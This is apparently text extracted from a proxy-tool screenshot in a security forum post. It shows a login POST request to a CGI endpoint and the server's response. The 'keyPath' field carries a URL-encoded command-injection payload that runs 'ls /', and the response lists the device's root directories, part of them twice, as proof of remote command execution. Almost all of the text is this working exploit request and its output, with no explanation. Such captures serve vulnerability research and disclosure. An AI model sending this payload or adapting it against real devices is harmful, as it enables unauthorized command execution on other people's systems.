 Pretty Raw \n Actions
1 POST /cgi-bin/mainfunction.cgi HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain; charset=utf-8
8 Content-Length: 271
9 Origin: http:
10 Connection: close
11 Referer: http:
12
13 action=login&keyPath=%27%0als${IFS}/%0a%27&loginUser=
huzNPbh6CNE+LrYnA86JBFcu4uTydrcmJwSCJU3fHdrfJKzVRdKIrYWXyjKE9
R78VVH2lwdBDH+CCoTD5jjAhw==&loginPwd=
tDw/Y9AAupIy+aDBA1fiAqET768aj/Crc8P3tlb9pIUrjVFNYTQzC+kVEBOgu
/5XnOQpWHmriSFWuaq/3f/0cA==&formcaptcha=bnVsbA==&rtick=null
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 Cache-Control: no-cache, max-age=7200
4 Expires: Sat, 01 Jan 2011 02:30:00 GMT
5 Connection: close
6 Date: Sat, 01 Jan 2011 00:30:02 GMT
7 Server: DWS
8 Content-Length: 156
9
10 bin
11 boot
12 config_backup
13 data
14 dev
15 etc
16 lib
17 mnt
18 proc
19 rom
20 sbin
21 sys
22 tmp
23 usr
24 var
25 www
26 bin
27 boot
28 config_backup
29 data
30 dev
31 etc
32 lib
33 mnt
先知社区